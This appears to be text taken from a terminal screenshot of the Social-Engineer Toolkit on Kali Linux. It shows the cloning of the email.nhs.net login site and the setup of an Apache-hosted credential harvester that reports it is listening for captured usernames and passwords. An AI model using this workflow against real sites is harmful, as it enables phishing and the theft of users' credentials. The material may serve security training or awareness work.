 root@kali: /etc/setoolkit
File Edit View Search Terminal Help
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:email.nhs.net
[*] Cloning the website: http://email.nhs.net
[*] This could take a little bit...
Python OpenSSL wasn't detected or PEM file not found, note that SSL compatibility will be affec
ted.
[*] Printing error: zipimporter() argument 1 must be string, not function
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root directory of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
[ ok ] Starting apache2 (via systemctl): apache2.service.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester_date.tx
t
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
[*] SET is now listening for incoming credentials. You can control-c out of this and completely
exit SET at anytime and still keep the attack going.
[*] All files are located under the Apache web root directory: /var/www/html
[*] All fields captures will be displayed below.
[Credential Harvester is now listening below...]